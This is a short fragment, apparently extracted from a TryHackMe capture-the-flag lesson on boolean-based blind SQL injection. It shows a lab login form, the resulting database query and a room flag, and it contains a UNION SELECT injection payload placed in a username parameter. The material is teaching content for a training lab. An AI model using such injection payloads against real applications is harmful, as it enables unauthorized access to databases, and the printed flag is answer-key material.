 Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
/checkuser?username=admin123' UNION SELECT 1,2,3 where database() like '%';--
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin123' UNION SELECT 1,2,3 where
database() like '%';--' LIMIT 1
SQL Results